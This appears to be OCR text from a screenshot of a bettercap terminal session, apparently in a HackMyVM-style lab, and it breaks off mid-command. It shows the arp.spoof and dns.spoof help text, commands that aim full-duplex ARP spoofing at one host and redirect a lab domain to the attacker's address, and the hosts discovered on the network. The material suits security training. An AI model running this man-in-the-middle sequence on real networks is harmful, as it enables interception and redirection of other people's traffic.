 Activities Applications Places Terminator Mar 1 11:43 1
/bin/bash
/bin/bash 168x43
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in place this
will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external net
work. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
10.0.0.0/24 > 10.0.0.70 » set arp.spoof.fullduplex true
10.0.0.0/24 > 10.0.0.70 » set arp.spoof.targets 10.0.0.134
10.0.0.0/24 > 10.0.0.70 » help dns.spoof
dns.spoof (not running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)
10.0.0.0/24 > 10.0.0.70 » set dns.spoof.address 10.0.0.70
10.0.0.0/24 > 10.0.0.70 » set dns.spoof.all true
10.0.0.0/24 > 10.0.0.70 » set dns.spoof.domains masterddos.hmv
10.0.0.0/24 > 10.0.0.70 » arp.spoof on
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.80 detected as 60:8d:26:51:fd:02.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.243 detected as 4a:ca:1a:69:ae:24.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.134 detected as 08:00:27:1e:15:6e (PCS Computer Systems GmbH).
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.33 detected as 08:00:27:a4:a3:09 (PCS Computer Systems GmbH).
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.162 detected as 80:8a:f7:01:ae:8e.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.69 detected as 16:7a:2d:31:94:52.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.155 detected as 08:00:27:5e:a1:9f (PCS Computer Systems GmbH).
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.157 detected as 10:59:32:fe:af:01.
10.0.0.0/24 > 10.0.0.70 » [11:43:06] [endpoint.new] endpoint 10.0.0.254 detected as 2c:58:4f:3a:7c:22 (ARRIS Group, Inc.).
10.0.0.0/24 > 10.0.0.70 » dns.spoof o